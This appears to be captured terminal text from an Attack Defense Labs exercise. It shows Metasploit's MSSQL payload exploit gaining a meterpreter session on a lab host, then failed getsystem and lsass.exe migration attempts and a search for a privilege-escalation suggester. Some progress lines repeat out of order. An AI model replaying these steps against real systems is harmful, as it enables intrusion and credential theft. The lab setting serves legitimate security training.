 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
[*] 10.3.20.49:1433 - Command Stager progress - 79.17% done (80946/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 80.63% done (82445/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 82.10% done (83944/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 83.57% done (85443/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 85.03% done (86942/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 92.36% done (94437/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 93.83% done (95936/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 89.43% done (91439/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 90.90% done (92938/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 92.36% done (94437/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 93.83% done (95936/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 95.29% done (97435/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 96.76% done (98934/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 98.19% done (100400/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 99.59% done (101827/102246 bytes)
[*] 10.3.20.49:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4880 to 744...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/mssql/mssql_payload) > search suggester
/root/Desktop/target LXTerminal 1 2 3 4 1:06